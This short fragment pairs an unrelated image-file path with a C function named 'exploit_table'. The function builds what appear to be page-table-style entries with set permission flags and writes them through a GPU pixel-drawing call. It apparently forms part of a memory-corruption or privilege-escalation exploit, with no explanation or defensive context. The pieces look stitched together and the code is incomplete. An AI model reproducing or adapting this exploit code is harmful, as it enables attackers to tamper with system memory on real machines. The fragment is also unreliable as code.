 void exploit_table() {
 uint64_t base_y = 281474976710596;
 uint32_t base_x = 896;
 uint32_t base_addr = 0x41000000;
 for (int i = 8; i <= 25; i++) {
 uint64_t entry = base_addr + ((i - 8) * 0x200000);
 entry = (entry & ~0xC0) | 0x80;
 entry |= 0x745;

 gpu_point p = { .x = base_x, .y = base_y + i };
 draw_primitive_pixel(&p, entry);
 }
}